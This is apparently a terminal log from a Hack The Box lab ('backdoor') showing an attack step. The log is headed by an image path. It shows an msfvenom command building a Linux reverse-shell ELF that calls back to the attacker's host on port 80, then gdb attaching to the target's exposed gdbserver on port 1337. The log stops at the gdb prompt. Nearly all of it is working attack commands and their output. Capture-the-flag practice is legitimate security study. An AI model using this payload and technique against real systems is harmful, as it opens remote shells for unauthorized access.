 [kali@kali ~/htb/backdoor/exploit] msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10
.14.3 LPORT=80 PrependFork=true -f elf -o binary.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 106 bytes
Final size of elf file: 226 bytes
Saved as: binary.elf
[kali@kali ~/htb/backdoor/exploit] chmod +x binary.elf
[kali@kali ~/htb/backdoor/exploit] gdb binary.elf
GNU gdb (Debian 12.1-3) 12.1
Copyright (C) 2022 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from binary.elf...
(No debugging symbols found in binary.elf)
(gdb) target extended-remote 10.10.11.125:1337
Remote debugging using 10.10.11.125:1337
Reading /lib64/ld-linux-x86-64.so.2 from remote target...
warning: File transfers from remote targets can be slow. Use "set sysroot" to access f
iles locally instead.
Reading /lib64/ld-linux-x86-64.so.2 from remote target...
Reading symbols from target:/lib64/ld-linux-x86-64.so.2...
Reading /usr/lib/debug/.build-id/53/74b5558386b815e69cc1838a6052cc9b4746f3.debug from
remote target...
Reading /lib64/ld-2.31.so from remote target...
Reading /lib64/.debug/ld-2.31.so from remote target...
Reading /usr/lib/debug//lib64/ld-2.31.so from remote target...
Reading /usr/lib/debug/lib64//ld-2.31.so from remote target...
Reading target:/usr/lib/debug/lib64//ld-2.31.so from remote target...
(No debugging symbols found in target:/lib64/ld-linux-x86-64.so.2)
Reading /usr/lib/debug/.build-id/42/86d016f71e32db3a4f7221c847c3d1e13d6bd4.debug from
remote target...
0x00007ffff7fd0100 in ?? () from target:/lib64/ld-linux-x86-64.so.2
(gdb)